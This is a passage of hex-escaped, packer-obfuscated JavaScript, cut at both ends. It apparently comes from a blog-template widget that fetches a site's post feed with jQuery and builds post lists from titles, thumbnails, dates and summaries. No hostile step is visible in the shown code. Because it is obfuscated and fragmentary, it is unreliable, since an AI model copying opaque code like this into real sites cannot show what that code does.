2\x30\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x3b\x32\x70\x3d\x24\x28\x54\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x2c\x31\x52\x3d\x24\x28\x54\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x35\x30\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x34\x56\x5d\x29\x3b\x51\x28\x31\x52\x21\x3d\x33\x6b\x26\x26\x31\x52\x5b\x61\x5b\x33\x67\x5d\x5d\x28\x61\x5b\x34\x5a\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x32\x73\x5d\x5d\x28\x7b\x32\x4a\x3a\x61\x5b\x34\x58\x5d\x2c\x32\x4f\x3a\x61\x5b\x31\x54\x5d\x2c\x32\x4e\x3a\x61\x5b\x32\x53\x5d\x2c\x32\x52\x3a\x50\x28\x41\x29\x7b\x77\x20\x31\x67\x3d\x61\x5b\x31\x38\x5d\x3b\x77\x20\x31\x6e\x3d\x61\x5b\x33\x6d\x5d\x3b\x31\x66\x28\x77\x20\x79\x3d\x30\x3b\x79\x3c\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x79\x2b\x2b\x29\x7b\x31\x66\x28\x77\x20\x5a\x3d\x30\x3b\x5a\x3c\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x5a\x2b\x2b\x29\x7b\x51\x28\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x5a\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x51\x5d\x29\x7b\x31\x67\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x5a\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x51\x7d\x7d\x3b\x77\x20\x31\x79\x3b\x31\x66\x28\x77\x20\x4f\x3d\x30\x3b\x4f\x3c\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4f\x2b\x2b\x29\x7b\x51\x28\x28\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x33\x71\x5d\x29\x26\x26\x28\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x33\x70\x5d\x5d\x3d\x3d\x3d\x61\x5b\x33\x72\x5d\x29\x29\x7b\x31\x79\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x51\x7d\x7d\x3b\x31\x79\x3d\x31\x5a\x28\x31\x79\x2c\x31\x30\x29\x3b\x51\x28\x61\x5b\x31\x44\x5d\x32\x63\x20\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x29\x7b\x77\x20\x57\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x44\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x7d\x31\x63\x7b\x51\x28\x61\x5b\x32\x62\x5d\x32\x63\x20\x33\x65\x29\x7b\x77\x20\x57\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x62\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x7d\x31\x63\x7b\x77\x20\x57\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x77\x20\x31\x71\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x57\x3d\x57\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x31\x71\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x57\x5b\x61\x5b\x30\x5d\x5d\x3e\x32\x50\x26\x26\x28\x57\x3d\x61\x5b\x31\x38\x5d\x2b\x57\x5b\x61\x5b\x31\x76\x5d\x5d\x28\x30\x2c\x32\x6f\x29\x2b\x61\x5b\x32\x58\x5d\x29\x3b\x77\x20\x31\x7a\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x77\x20\x59\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x59\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x5a\x5d\x5d\x3b\x77\x20\x31\x49\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x61\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x68\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x77\x20\x33\x41\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x61\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x4f\x5d\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x3b\x77\x20\x31\x74\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x33\x50\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x2c\x31\x69\x3d\x31\x74\x5b\x61\x5b\x31\x76\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x32\x65\x3d\x31\x74\x5b\x61\x5b\x31\x76\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x58\x3d\x31\x74\x5b\x61\x5b\x31\x76\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x48\x3d\x33\x53\x5b\x31\x5a\x28\x32\x65\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x33\x54\x5d\x2b\x31\x58\x2b\x61\x5b\x33\x73\x5d\x2b\x31\x69\x3b\x77\x20\x31\x41\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x44\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x77\x20\x31\x55\x3d\x24\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x41\x29\x3b\x51\x28\x31\x41\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x55\x5d\x29\x3e\x2d\x31\x29\x7b\x77\x20\x31\x65\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x48\x5d\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x3b\x77\x20\x4f\x3d\x31\x65\x7d\x31\x63\x7b\x51\x28\x31\x41\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x79\x5d\x29\x3e\x2d\x31\x29\x7b\x77\x20\x31\x59\x3d\x31\x55\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x77\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x50\x5d\x29\x3b\x77\x20\x4f\x3d\x31\x59\x7d\x31\x63\x7b\x77\x20\x4f\x3d\x32\x74\x7d\x7d\x3b\x51\x28\x79\x3d\x3d\x30\x29\x7b\x31\x6e\x2b\x3d\x61\x5b\x33\x52\x5d\x2b\x31\x67\x2b\x61\x5b\x31\x45\x5d\x2b\x4f\x2b\x61\x5b\x33\x4d\x5d\x2b\x59\x2b\x61\x5b\x31\x56\x5d\x2b\x59\x2b\x61\x5b\x32\x6b\x5d\x2b\x32\x6d\x2b\x61\x5b\x31\x72\x5d\x2b\x59\x2b\x61\x5b\x32\x67\x5d\x2b\x31\x67\x2b\x61\x5b\x31\x72\x5d\x2b\x31\x7a\x2b\x61\x5b\x32\x68\x5d\x2b\x31\x49\x2b\x61\x5b\x32\x6a\x5d\x2b\x31\x48\x2b\x61\x5b\x34\x59\x5d\x7d\x31\x63\x7b\x31\x6e\x2b\x3d\x61\x5b\x33\x51\x5d\x2b\x31\x67\x2b\x61\x5b\x31\x45\x5d\x2b\x4f\x2b\x61\x5b\x33\x4e\x5d\x2b\x59\x2b\x61\x5b\x31\x56\x5d\x2b\x59\x2b\x61\x5b\x32\x6b\x5d\x2b\x32\x6d\x2b\x61\x5b\x31\x72\x5d\x2b\x59\x2b\x61\x5b\x32\x67\x5d\x2b\x31\x67\x2b\x61\x5b\x31\x72\x5d\x2b\x31\x7a\x2b\x61\x5b\x32\x68\x5d\x2b\x31\x49\x2b\x61\x5b\x32\x6a\x5d\x2b\x31\x48\x2b\x61\x5b\x34\x57\x5d\x7d\x7d\x3b\x31\x6e\x2b\x3d\x61\x5b\x33\x4a\x5d\x3b\x24\x28\x61\x5b\x32\x71\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x50\x28\x29\x7b\x77\x20\x31\x6a\x3d\x24\x28\x54\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x51\x28\x31\x6a\x3d\x3d\x32\x70\x29\x7b\x24\x28\x54\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x6e\x29\x3b\x24\x28\x54\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x79\x5d\x29\x3b\x24\x28\x54\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x6f\x5d\x29\x3b\x24\x28\x61\x5b\x33\x7a\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x78\x5d\x29\x5b\x61\x5b\x32\x41\x5d\x5d\x28\x61\x5b\x33\x77\x5d\x29\x3b\x24\x28\x61\x5b\x33\x74\x5d\x29\x5b\x61\x5b\x32\x4b\x5d\x5d\x28\x29\x3b\x24\x28\x54\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x75\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x50\x28\x29\x7b\x24\x28\x54\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x50\x28\x79\x2c\x31\x64\x29\x7b\x31\x4b\x20\x31\x64\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x47\x5d\x2c\x61\x5b\x33\x76\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x50\x28\x79\x2c\x31\x64\x29\x7b\x31\x4b\x20\x31\x64\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x7b\x32\x2c\x34\x7d\x2f\x2c\x61\x5b\x33\x4b\x5d\x2b\x33\x42\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x31\x63\x7b\x51\x28\x31\x52\x21\x3d\x33\x6b\x26\x26\x31\x52\x5b\x61\x5b\x33\x67\x5d\x5d\x28\x61\x5b\x34\x51\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x32\x73\x5d\x5d\x28\x7b\x32\x4a\x3a\x61\x5b\x33\x46\x5d\x2b\x33\x6c\x2b\x61\x5b\x34\x52\x5d\x2c\x32\x4f\x3a\x61\x5b\x31\x54\x5d\x2c\x32\x4e\x3a\x61\x5b\x32\x53\x5d\x2c\x32\x52\x3a\x50\x28\x41\x29\x7b\x77\x20\x31\x67\x3d\x61\x5b\x31\x38\x5d\x3b\x77\x20\x31\x6e\x3d\x61\x5b\x33\x6d\x5d\x3b\x31\x66\x28\x77\x20\x79\x3d\x30\x3b\x79\x3c\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x79\x2b\x2b\x29\x7b\x31\x66\x28\x77\x20\x5a\x3d\x30\x3b\x5a\x3c\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x5a\x2b\x2b\x29\x7b\x51\x28\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x5a\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x51\x5d\x29\x7b\x31\x67\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x5a\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x51\x7d\x7d\x3b\x77\x20\x31\x79\x3b\x31\x66\x28\x77\x20\x4f\x3d\x30\x3b\x4f\x3c\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4f\x2b\x2b\x29\x7b\x51\x28\x28\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x33\x71\x5d\x29\x26\x26\x28\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x33\x70\x5d\x5d\x3d\x3d\x3d\x61\x5b\x33\x72\x5d\x29\x29\x7b\x31\x79\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x51\x7d\x7d\x3b\x31\x79\x3d\x31\x5a\x28\x31\x79\x2c\x31\x30\x29\x3b\x51\x28\x61\x5b\x31\x44\x5d\x32\x63\x20\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x29\x7b\x77\x20\x57\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x44\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x7d\x31\x63\x7b\x51\x28\x61\x5b\x32\x62\x5d\x32\x63\x20\x33\x65\x29\x7b\x77\x20\x57\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x62\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x7d\x31\x63\x7b\x77\x20\x57\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x77\x20\x31\x71\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x57\x3d\x57\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x31\x71\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x57\x5b\x61\x5b\x30\x5d\x5d\x3e\x32\x50\x26\x26\x28\x57\x3d\x61\x5b\x31\x38\x5d\x2b\x57\x5b\x61\x5b\x31\x76\x5d\x5d\x28\x30\x2c\x32\x6f\x29\x2b\x61\x5b\x32\x58\x5d\x29\x3b\x77\x20\x31\x7a\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x77\x20\x59\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x59\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x5a\x5d\x5d\x3b\x77\x20\x31\x49\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x61\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x68\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x77\x20\x33\x41\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x61\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x4f\x5d\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x3b\x77\x20\x31\x74\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x33\x50\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x2c\x31\x69\x3d\x31\x74\x5b\x61\x5b\x31\x76\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x32\x65\x3d\x31\x74\x5b\x61\x5b\x31\x76\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x58\x3d\x31\x74\x5b\x61\x5b\x31\x76\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x48\x3d\x33\x53\x5b\x31\x5a\x28\x32\x65\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x33\x54\x5d\x2b\x31\x58\x2b\x61\x5b\x33\x73\x5d\x2b\x31\x69\x3b\x77\x20\x31\x41\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x44\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x77\x20\x31\x55\x3d\x24\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x41\x29\x3b\x51\x28\x31\x41\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x55\x5d\x29\x3e\x2d\x31\x29\x7b\x77\x20\x31\x65\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x48\x5d\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x3b\x77\x20\x4f\x3d\x31\x65\x7d\x31\x63\x7b\x51\x28\x31\x41\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x79\x5d\x29\x3e\x2d\x31\x29\x7b\x77\x20\x31\x59\x3d\x31\x55\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x77\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x50\x5d\x29\x3b\x77\x20\x4f\x3d\x31\x59\x7d\x31\x63\x7b\x77\x20\x4f\x3d\x32\x74\x7d\x7d\x3b\x51\x28\x79\x3d\x3d\x30\x29\x7b\x31\x6e\x2b\x3d\x61\x5b\x33\x52\x5d\x2b\x31\x67\x2b\x61\x5b\x31\x45\x5d\x2b\x4f\x2b\x61\x5b\x33\x4d\x5d\x2b\x59\x2b\x61\x5b\x31\x56\x5d\x2b\x59\x2b\x61\x5b\x32\x6b\x5d\x2b\x32\x6d\x2b\x61\x5b\x31\x72\x5d\x2b\x59\x2b\x61\x5b\x32\x67\x5d\x2b\x31\x67\x2b\x61\x5b\x31\x72\x5d\x2b\x31\x7a\x2b\x61\x5b\x32\x68\x5d\x2b\x31\x49\x2b\x61\x5b\x32\x6a\x5d\x2b\x31\x48\x2b\x61\x5b\x33\x4c\x5d\x2b\x57\x2b\x61\x5b\x34\x55\x5d\x7d\x31\x63\x7b\x31\x6e\x2b\x3d\x61\x5b\x33\x51\x5d\x2b\x31\x67\x2b\x61\x5b\x31\x45\x5d\x2b\x4f\x2b\x61\x5b\x33\x4e\x5d\x2b\x59\x2b\x61\x5b\x31\x56\x5d\x2b\x59\x2b\x61\x5b\x32\x6b\x5d\x2b\x32\x6d\x2b\x61\x5b\x31\x72\x5d\x2b\x59\x2b\x61\x5b\x32\x67\x5d\x2b\x31\x67\x2b\x61\x5b\x31\x72\x5d\x2b\x31\x7a\x2b\x61\x5b\x32\x68\x5d\x2b\x31\x49\x2b\x61\x5b\x32\x6a\x5d\x2b\x31\x48\x2b\x61\x5b\x33\x4c\x5d\x2b\x57\x2b\x61\x5b\x34\x68\x5d\x7d\x7d\x3b\x31\x6e\x2b\x3d\x61\x5b\x33\x4a\x5d\x3b\x24\x28\x61\x5b\x32\x71\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x50\x28\x29\x7b\x77\x20\x31\x6a\x3d\x24\x28\x54\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x51\x28\x31\x6a\x3d\x3d\x32\x70\x29\x7b\x24\x28\x54\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x6e\x29\x3b\x24\x28\x54\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x79\x5d\x29\x3b\x24\x28\x54\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x6f\x5d\x29\x3b\x24\x28\x61\x5b\x33\x7a\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x78\x5d\x29\x5b\x61\x5b\x32\x41\x5d\x5d\x28\x61\x5b\x33\x77\x5d\x29\x3b\x24\x28\x61\x5b\x33\x74\x5d\x29\x5b\x61\x5b\x32\x4b\x5d\x5d\x28\x29\x3b\x24\x28\x54\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x75\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x50\x28\x29\x7b\x24\x28\x54\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x50\x28\x79\x2c\x31\x64\x29\x7b\x31\x4b\x20\x31\x64\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x47\x5d\x2c\x61\x5b\x33\x76\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x50\x28\x79\x2c\x31\x64\x29\x7b\x31\x4b\x20\x31\x64\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x7b\x32\x2c\x34\x7d\x2f\x2c\x61\x5b\x33\x4b\x5d\x2b\x33\x42\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x31\x63\x7b\x24\x28\x61\x5b\x34\x45\x5d\x29\x5b\x61\x5b\x32\x4b\x5d\x5d\x28\x29\x7d\x7d\x7d\x29\x3b\x24\x28\x50\x28\x29\x7b\x24\x28\x61\x5b\x33\x56\x5d\x29\x5b\x61\x5b\x32\x50\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x33\x57\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x34\x65\x5d\x5d\x28\x61\x5b\x34\x6e\x5d\x2c\x61\x5b\x34\x4e\x5d\x29\x7d\x29\x3b\x24\x28\x32\x66\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x50\x28\x29\x7b\x77\x20\x59\x3d\x61\x5b\x34\x67\x5d\x3b\x77\x20\x31\x77\x3d\x61\x5b\x34\x66\x5d\x3b\x24\x28\x61\x5b\x33\x48\x5d\x29\x5b\x61\x5b\x32\x43\x5d\x5d\x28\x59\x2c\x61\x5b\x34\x69\x5d\x29\x3b\x24\x28\x61\x5b\x33\x48\x5d\x29\x5b\x61\x5b\x32\x43\x5d\x5d\x28\x31\x77\x2c\x61\x5b\x34\x6c\x5d\x29\x3b\x28\x50\x28\x41\x29\x7b\x77\x20\x31\x69\x3d\x41\x28\x61\x5b\x34\x6b\x5d\x29\x3b\x77\x20\x31\x4c\x3d\x41\x28\x61\x5b\x34\x64\x5d\x29\x3b\x41\x5b\x61\x5b\x31\x54\x5d\x5d\x28\x31\x69\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x50\x28\x31\x4c\x29\x7b\x31\x69\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x34\x62\x5d\x2b\x41\x28\x31\x4c\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x49\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2b\x61\x5b\x33\x47\x5d\x29\x7d\x2c\x61\x5b\x33\x37\x5d\x29\x3b\x41\x5b\x61\x5b\x31\x54\x5d\x5d\x28\x31\x4c\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x50\x28\x31\x69\x29\x7b\x31\x4c\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x33\x58\x5d\x2b\x41\x28\x31\x69\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x49\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2b\x61\x5b\x33\x47\x5d\x29\x7d\x2c\x61\x5b\x33\x37\x5d\x29\x7d\x29\x28\x33\x59\x29\x7d\x29\x3b\x24\x28\x61\x5b\x32\x49\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x50\x28\x29\x7b\x77\x20\x31\x7a\x3d\x24\x28\x54\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x29\x3b\x24\x5b\x61\x5b\x32\x73\x5d\x5d\x28\x7b\x32\x4a\x3a\x61\x5b\x33\x46\x5d\x2b\x31\x7a\x2b\x61\x5b\x33\x5a\x5d\x2b\x34\x61\x2c\x32\x4f\x3a\x61\x5b\x31\x54\x5d\x2c\x32\x4e\x3a\x61\x5b\x32\x53\x5d\x2c\x32\x52\x3a\x50\x28\x31\x75\x29\x7b\x77\x20\x31\x4a\x3d\x61\x5b\x31\x38\x5d\x3b\x77\x20\x32\x64\x3d\x61\x5b\x34\x63\x5d\x3b\x31\x66\x28\x77\x20\x79\x3d\x30\x3b\x79\x3c\x31\x75\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x79\x2b\x2b\x29\x7b\x31\x66\x28\x77\x20\x5a\x3d\x30\x3b\x5a\x3c\x31\x75\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x5a\x2b\x2b\x29\x7b\x51\x28\x31\x75\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x5a\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x51\x5d\x29\x7b\x31\x4a\x3d\x31\x75\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x5a\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x51\x7d\x7d\x3b\x77\x20\x33\x45\x3d\x31\x75\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d